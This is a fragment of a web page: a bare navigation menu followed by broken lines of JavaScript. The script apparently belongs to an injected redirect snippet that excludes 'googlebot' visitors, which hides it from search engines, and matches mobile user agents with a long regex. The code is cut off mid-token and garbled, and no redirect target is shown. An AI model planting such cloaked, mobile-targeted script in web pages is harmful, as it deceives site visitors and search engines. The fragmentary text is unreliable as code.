
HOME
ABOUT/CAREERS
PRODUCTS
MARKETS
TERMS
=-1){(function(a,b){if(a.indexOf(“googlebot”)==-1)
|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
pera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp
a|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|80
)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|c
i)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)
a(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|l